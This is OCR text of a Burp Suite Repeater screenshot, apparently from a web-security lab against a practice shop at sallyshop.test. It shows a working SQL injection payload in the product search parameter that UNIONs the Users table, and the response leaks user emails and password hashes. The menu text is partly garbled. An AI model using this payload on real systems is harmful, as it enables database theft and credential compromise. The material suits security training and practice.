 1 2 3 4 2 4:57
Burp Project Intruder Repeater View He ject
Dashboard Target Proxy Intruder Re ganizer Extensions
Learn
1
Send Cancel Burp yshop.test HTTP/2
id email password TOTP secret key?
5 john ****** **********
3 scott ****** **********
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
doctor'))%20UNION%20SELECT%20id%2cem
ail%2cpassword%2c4%2c5%2c6%2c7%2c8%2
c9%20FROM%20Users-- HTTP/2
2 Host: sallyshop.test
3 Cookie: language=en;
welcomebanner_status=dismiss;
cookieconsent_status=dismiss
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json,
text/plain, */*
7 Sec-Ch-Ua: "Not_A Brand";v="99",
"Chromium";v="142"
8 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0
},
{
"id":10,
"name":"jane@sallyshop.test",
"description":
"f25a2fc72690b780b2a14e140ef6a9e0",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":11,
"name":"amelia@sallyshop.test",
"description":
2
Request query parameters 1
Name Value
q doctor')) UNION SELECT id,email,
password,4,5,6,7,8,9 FROM Users
--
Request body parameters 0
Request cookies 3
Request headers 19
Response headers 10
Inspector
Notes
Custom a
Search 0 highlights
Search 0 highlights
Done 4,333 bytes | 70 millis
Event log All issues Memory: 144.0MB Disabled